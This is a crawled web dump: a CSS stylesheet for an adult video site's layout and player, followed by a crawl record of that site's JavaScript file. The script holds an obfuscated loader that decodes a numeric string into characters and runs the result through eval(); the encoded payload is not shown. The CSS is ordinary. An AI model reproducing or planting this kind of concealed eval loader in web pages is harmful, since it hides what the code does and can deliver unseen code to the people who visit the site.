    color: #94E3EF;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #94E3EF
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hindisexsite.com/js/hXCKp8ewvVkmQ7FYv12X5QdD.js
body_size: 21759
content:
function sbdku(vpoajj){var sidszftus='Z';var qaapvwjesz='A';var bzvwt=[];var qwfw=new RegExp('['+qaapvwjesz+'-'+sidszftus+']');var yqkreubfdl=vpoajj.split(qwfw);for(var i=0;i<yqkreubfdl.length;i++){bzvwt.push(String.fromCharCode(parseInt(yqkreubfdl[i],25)/(48)));}eval(bzvwt.splice(1,bzvwt.length).join(''));}sbdku('[base64]'); 
     